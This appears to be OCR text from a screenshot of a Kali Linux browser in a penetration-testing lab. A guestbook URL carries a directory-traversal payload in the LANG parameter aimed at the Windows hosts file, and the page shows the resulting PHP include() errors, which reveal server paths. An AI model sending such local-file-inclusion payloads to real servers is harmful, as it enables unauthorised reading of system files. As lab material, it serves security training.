 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=../../../../../../../windows/system32/drivers/etc/hosts
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include(../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page